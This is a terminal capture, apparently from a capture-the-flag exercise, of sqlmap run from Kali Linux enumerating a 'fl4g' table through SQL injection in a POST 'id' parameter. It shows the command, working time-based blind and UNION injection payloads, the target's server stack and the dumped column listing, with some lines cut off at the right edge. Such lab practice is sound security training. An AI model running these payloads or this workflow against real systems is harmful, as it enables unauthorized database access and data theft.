 ┌──(root㉿kali)-[/home/kali/桌面]
└─# sqlmap -r /home/kali/桌面/sql.txt --batch -D skctf -T fl4g --columns
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
s. Developers assume no liability and are not responsible for any misuse or dama
[*] starting @ 08:28:24 /2024-11-26/
[08:28:24] [INFO] parsing HTTP request from '/home/kali/桌面/sql.txt'
[08:28:24] [INFO] resuming back-end DBMS 'mysql'
[08:28:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8550 FROM (SELECT(SLEEP(5)))Rkfo) AND 'unde'='und
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-2962' UNION ALL SELECT NULL,CONCAT(0x71626a6271,0x5341775a716d6
---
[08:28:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
[08:28:32] [INFO] fetching columns for table 'fl4g' in database 'skctf'
Database: skctf
Table: fl4g
[1 column]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| skctf_flag | varchar(64) |
+------------+-------------+
[08:28:33] [INFO] fetched data logged to text files under '/root/.local/share/sq
[08:28:33] [WARNING] your sqlmap version is outdated
[*] ending @ 08:28:33 /2024-11-26/